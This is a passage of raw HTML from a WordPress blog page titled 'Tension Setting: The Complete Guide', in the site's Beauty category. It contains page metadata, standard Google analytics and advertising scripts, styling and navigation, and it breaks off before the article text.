<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/174068"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=174068'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/tension-setting-the-complete-guide/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-174068 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="2400" height="800" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-45x15.jpg 45w" data-sizes="100vw" data-width="2400" data-height="800" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/x0-14.jpg.pagespeed.ic.DnkQhlQnqU.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/x0-14-768x256.jpg.pagespeed.ic.fdM7Gj31t2.webp 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/x0-14-1536x512.jpg.pagespeed.ic.Bj6YiV7LbN.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/x0-14-2048x683.jpg.pagespeed.ic.TOTlCBwl_Q.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/x0-14-45x15.jpg.pagespeed.ic.-i51PiLzD6.webp 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Tension Setting: The Complete Guide						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='shophianargis' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/tension-setting-the-complete-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2024-01-17T14:20:37+05:30">January 17, 2024</time><time class="modify-date updated hide hidden d-none" datetime="2024-01-17T14:20:37+05:30">January 17, 2024</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174068">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-174068" class="svq-article post-174068 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-fashion">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="174068">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
